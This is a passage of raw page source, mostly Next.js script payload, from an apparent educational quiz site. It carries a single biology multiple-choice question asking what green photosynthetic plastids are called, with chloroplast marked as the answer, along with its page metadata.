'G-75XJM5EJJT');\\n          \"}],[\"$\",\"$L2\",null,{\"strategy\":\"afterInteractive\",\"src\":\"/vendor/bootstrap/dist/js/bootstrap.bundle.min.js\"}],[\"$\",\"$L2\",null,{\"strategy\":\"lazyOnload\",\"src\":\"/vendor/imagesloaded/imagesloaded.pkgd.min.js\"}],[\"$\",\"$L2\",null,{\"strategy\":\"lazyOnload\",\"src\":\"/vendor/lightgallery.js/dist/js/lightgallery.min.js\"}],[\"$\",\"$L2\",null,{\"strategy\":\"lazyOnload\",\"src\":\"/vendor/parallax-js/dist/parallax.min.js\"}],[\"$\",\"$L2\",null,{\"strategy\":\"lazyOnload\",\"src\":\"/vendor/shufflejs/dist/shuffle.min.js\"}],[\"$\",\"$L2\",null,{\"strategy\":\"afterInteractive\",\"src\":\"/js/theme.min.js\"}]]}]]}]]}],{\"children\":[\"mcqs\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,\"$L8\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L9\",null,[\"$\",\"$La\",null,{\"children\":[\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L10\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$3\",null,{\"fallback\":null,\"children\":\"$L11\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$12\",[]],\"s\":false,\"S\":false}\n"])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"content\":\"#ffffff\"}]]\nb:null\n"])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"13:I[3249,[\"6874\",\"static/chunks/6874-d27b54d0b28e3259.js\",\"3063\",\"static/chunks/3063-a25724d36096eadd.js\",\"9313\",\"static/chunks/9313-2a9de9f242e1c1a5.js\",\"5296\",\"static/chunks/5296-d8dc626109adc5f3.js\",\"920\",\"static/chunks/920-ee78de04227e8175.js\",\"7402\",\"static/chunks/app/mcqs/%5Bslug%5D/layout-201296ab1504b1cc.js\"],\"default\"]\n14:I[920,[\"6874\",\"static/chunks/6874-d27b54d0b28e3259.js\",\"3063\",\"static/chunks/3063-a25724d36096eadd.js\",\"9313\",\"static/chunks/9313-2a9de9f242e1c1a5.js\",\"5296\",\"static/chunks/5296-d8dc626109adc5f3.js\",\"920\",\"static/chunks/920-ee78de04227e8175.js\",\"7402\",\"static/chunks/app/mcqs/%5Bslug%5D/layout-201296ab1504b1cc.js\"],\"default\"]\n15:I[2482,[\"3063\",\"static/chunks/3063-a25724d36096eadd.js\",\"438\",\"static/chunks/438-fad11d7691c49c11.js\",\"9313\",\"static/chunks/9313-2a9de9f242e1c1a5.js\",\"6919\",\"static/chunks/6919-0abd2bb018c46cea.js\",\"4417\",\"static/chunks/4417-5af34919b01f5b04.js\",\"6499\",\"static/chunks/6499-accb69e8520abc7f.js\",\"4217\",\"static/chunks/app/mcqs/%5Bslug%5D/page-cd453cbdcbff6ae7.js\"],\"default\"]\n16:I[6499,[\"3063\",\"static/chunks/3063-a25724d36096eadd.js\",\"438\",\"static/chunks/438-fad11d7691c49c11.js\",\"9313\",\"static/chunks/9313-2a9de9f242e1c1a5.js\",\"6919\",\"static/chunks/6919-0abd2bb018c46cea.js\",\"4417\",\"static/chunks/4417-5af34919b01f5b04.js\",\"6499\",\"static/chunks/6499-accb69e8520abc7f.js\",\"4217\",\"static/chunks/app/mcqs/%5Bslug%5D/page-cd453cbdcbff6ae7.js\"],\"default\"]\n17:I[8175,[],\"IconMark\"]\n8:[[\"$\",\"$L13\",null,{\"scheme\":\"light\",\"profile\":null}],[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L14\",null,{}]]\n"])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"9:[\"$\",\"main\",null,{\"className\":\"page-wrapper\",\"children\":[[\"$\",\"$L15\",null,{\"profile\":null,\"mcq\":{\"_id\":\"634bcb082ef332e58a9e68a2\",\"verified\":false,\"reportsCount\":0,\"bookmarkedCount\":0,\"correctAttemptsCount\":0,\"incorrectAttemptsCount\":0,\"topics\":[{\"name\":\"Class 9 FBISE\",\"value\":\"6263e7e1b73d6d07c35d1a15\",\"_id\":\"634bcb082ef332e58a9e68a4\"}],\"tags\":[{\"name\":\"Cells and Tissues\",\"value\":\"627bb8c3ec2acafcb0b61f88\",\"_id\":\"634bcb082ef332e58a9e68a5\"},{\"name\":\"Biology\",\"value\":\"6263e762b73d6d07c35d19fa\",\"_id\":\"634bcb082ef332e58a9e68a6\"}],\"uniqueID\":6717,\"author\":{\"name\":\"Editor\",\"value\":{\"_id\":\"6263e532b73d6d07c35d19c8\",\"uniqueID\":7,\"name\":\"Editor\",\"username\":\"ClassNotes Editor\",\"avatar\":\"author\"},\"_id\":\"634bcb082ef332e58a9e68a3\"},\"title\":\"\u003ch5\u003eThe green plastids found in plants and many protists; involved in photosynthesis are called.\u003c/h5\u003e\",\"optionA\":\"\u003cp\u003eChloroplast\u003c/p\u003e\",\"optionB\":\"\u003cp\u003eCristae\u0026nbsp;\u003c/p\u003e\",\"optionC\":\"\u003cp\u003eMatrix\u003c/p\u003e\",\"optionD\":\"\u003cp\u003eCellulose\u0026nbsp;\u003c/p\u003e\",\"optionE\":\"\",\"steps\":\"\",\"correctOption\":\"A\",\"difficulty\":\"Medium\",\"metadata\":{\"keyphrase\":\"The green plastids found in plants and many protists; involved in photosynthesis are called.\",\"title\":\"The green plastids found in plants and many protists; involved in photosynthesis are called.\",\"description\":\"Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called.\",\"slug\":\"cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\",\"tags\":[{\"name\":\"Cells and Tissues\",\"value\":\"627bb8c3ec2acafcb0b61f88\",\"_id\":\"634bcb082ef332e58a9e68a8\"},{\"name\":\"Biology\",\"value\":\"6263e762b73d6d07c35d19fa\",\"_id\":\"634bcb082ef332e58a9e68a9\"}],\"_id\":\"634bcb082ef332e58a9e68a7\"},\"createdAt\":\"2022-10-16T09:12:40.229Z\",\"updatedAt\":\"2022-10-16T09:12:40.229Z\",\"__v\":0}}],[\"$\",\"$L16\",null,{\"profile\":\"$undefined\",\"products\":[],\"post\":null}]]}]\n"])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"d:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Editor\"}],[\"$\",\"link\",\"3\",{\"rel\":\"manifest\",\"href\":\"/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"Cells and Tissues, Biology\"}],[\"$\",\"meta\",\"5\",{\"name\":\"robots\",\"content\":\"index,follow\"}],[\"$\",\"meta\",\"6\",{\"name\":\"msapplication-TileColor\",\"content\":\"#766df4\"}],[\"$\",\"meta\",\"7\",{\"name\":\"application/ld+json\",\"content\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Quiz\\\",\\\"name\\\":\\\"The green plastids found in plants and many protists; involved in photosynthesis are called\\\",\\\"description\\\":\\\"Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called.\\\",\\\"author\\\":{\\\"@type\\\":\\\"Person\\\",\\\"name\\\":\\\"Editor\\\"},\\\"publisher\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"ClassNotes\\\",\\\"logo\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://classnotes.xyz/img/logo/logo-icon.png\\\"}},\\\"url\\\":\\\"https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\\\",\\\"educationalLevel\\\":\\\"secondary education\\\",\\\"learningResourceType\\\":\\\"quiz\\\"}\"}],[\"$\",\"link\",\"8\",{\"rel\":\"canonical\",\"href\":\"https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:title\",\"content\":\"The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:description\",\"content\":\"Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called.\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:url\",\"content\":\"https://classnotes.xyz/mcqs/cells-and-tissues-the-green-plastids-found-in-plants-and-many-protists-involved-in-photosynthesis-are-called\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:site_name\",\"content\":\"ClassNotes\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image\",\"content\":\"https://classnotes.xyz/img/logo/logo-icon.png\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image:alt\",\"content\":\"The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:site\",\"content\":\"@ClassNotesXYZ\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:creator\",\"content\":\"@ClassNotesXYZ\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:title\",\"content\":\"The green plastids found in plants and many protists; involved in photosynthesis are called | ClassNotes | Practice MCQs\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:description\",\"content\":\"Biology - Cells and Tissues - The green plastids found in plants and many protists; involved in photosynthesis are called.\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:image\",\"content\":\"https://classnotes.xyz/img/logo/logo-icon.png\"}],[\"$\",\"link\",\"24\",{\"rel\":\"icon\",\"href\":\"/favicon-32x32.png\",\"sizes\":\"32x32\",\"type\":\"image/png\"}],[\"$\",\"link\",\"25\",{\"rel\":\"icon\",\"href\":\"/favicon-16x16.png\",\"sizes\":\"16x16\",\"type\":\"image/png\"}],[\"$\",\"link\",\"26\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-touch-icon.png\"}],[\"$\",\"link\",\"27\",{\"rel\":\"mask-icon\",\"href\":\"/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"$L17\",\"28\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script type="a1a670aaf46034364eef7b77-text/javascript">self.__next_f.push([1,"11:\"$d:metadata\"\n"])</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a1a670aaf46034364eef7b77-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c76a5a2dc4094a91b7c0012ddd5c0655","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>